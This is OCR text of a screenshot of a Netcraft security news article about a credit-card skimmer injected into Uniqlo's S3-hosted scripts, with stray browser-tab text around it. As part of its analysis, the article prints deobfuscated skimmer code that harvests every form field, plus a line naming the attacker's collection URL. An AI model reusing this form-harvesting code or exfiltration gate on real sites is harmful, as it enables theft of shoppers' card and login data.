 (8) Inbox | dancalloway@pm.
Uniqlo and The Guardian am
Site report for www.uniqlo.co
UNI QLO
Home page | UNIQLO
(417) Tiny Tiny RSS
ars
Unix at 50: How the OS that
https://news.netcraft.com/archives/2019/08/29/uniqlo-and-the-guardian-among-thousands-of-sites-loading-malicious-code-from-s3.html
NETCRAFT
News
Anti-Phishing
Security Testing
Internet Data Mining
Performance
About Netcraft
Verify Password
Ship to the same address
Any data entered into Uniqlo Australia's checkout page was stolen, including credit card details
2006
2005
2004
2003
2002
E-commerce is responsible for nearly 10% of Uniqlo Japan's sales and Uniqlo's parent company Fast Retailing Co is one of
the world's largest and most successful retailers, worth $62 billion. Uniqlo is the most-visited online shop on which have
found a skimmer to date. This is the second attack to which Uniqlo has fallen victim in recent times; in May it was announced
460,000 users of the shopping site may have had their details stolen following a credential stuffing attack.
The fraudsters altered the website's behaviour by adding obfuscated JavaScript code to the all of the resources Uniqlo hosts
within its S3 bucket, hoping that at least one would be loaded by the website. By deobfuscating the code, we can reveal the
data it captured and to where the stolen data was transmitted.
101. Capture.SaveAllFields = function () {
102. var inputs = document.getElementsByTagName("input");
103. var selects = document.getElementsByTagName("select");
104. var textareas = document.getElementsByTagName("textarea");
105. for (var i = 0; i < inputs.length; i++) Capture.SaveParam(inputs[i]);
106. for (var i = 0; i < selects.length; i++) Capture.SaveParam(selects[i]);
107. for (var i = 0; i < textareas.length; i++) Capture.SaveParam(textareas[i]);
108. };
The code captured every input on the page
The code was designed to capture all of the data entered by customers into the checkout form. Customers who checked out
using PayPal would not have had their credit card details stolen by the skimmer, though their billing address and password
would still have been vulnerable.
Unlike the skimming code used in the attacks against Cleor and British Airways, this JavaScript code is very generic and is
designed to function on multiple websites without modification. It harvests all form fields (by looking for input, select, and
textarea elements) whether or not they are part of a specific checkout form.
81. var Capture = {};
82.
83. Capture.Gate = "https://cdn-c.com/img";
Type here to search